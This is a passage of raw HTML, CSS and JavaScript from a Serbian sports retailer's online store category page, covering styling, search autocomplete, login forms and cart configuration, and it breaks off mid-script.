.locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media (min-width: 769px) {
.page-header {
    background-image: url(https://planetasport.rs/media/wysiwyg/uxui/planetasport-decoration-desktop.png);
    background-repeat: no-repeat;
    background-position: calc(50% - 590px) 25px;
}
.page-product-configurable .page-header, .catalog-product-view .page-header {
    background-image: url(https://planetasport.rs/media/wysiwyg/uxui/planetasport-decoration-desktop.png);
    background-repeat: no-repeat;
    background-position: calc(50% - 590px) -7px;
}
}

@media only screen and (max-width: 769px) {
.page-header {
    background-image: url(https://planetasport.rs/media/wysiwyg/uxui/planetasport-decoration-mobile.png);
    background-repeat: no-repeat;
    background-position: center 25px;
    background-size: 250px;
}
.page-product-configurable .page-header, .catalog-product-view .page-header {
    background-image: url(https://planetasport.rs/media/wysiwyg/uxui/planetasport-decoration-mobile.png);
    background-repeat: no-repeat;
    background-position: center 0px;
    background-size: 250px;
}

}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="aTd0eG4xNTJrYjU5MzkwZ21iZTR5dzNvb2hjNWd3bHE=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-zene-odeca-trenerke category-trenerke zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"Dodatnih -15% na sve ve\u0107 sni\u017eeno iz Wintro kolekcije!","url":"https:\/\/planetasport.rs\/brend-akcija"},{"message":"WINTRO ZIMSKA PONUDA!","url":"WINTRO ZIMSKA PONUDA!"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="aTd0eG4xNTJrYjU5MzkwZ21iZTR5dzNvb2hjNWd3bHE=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="MPjXh0nTwhRpoyCw" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS90cmVuZXJrZS5odG1s">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS90cmVuZXJrZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1768365297}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
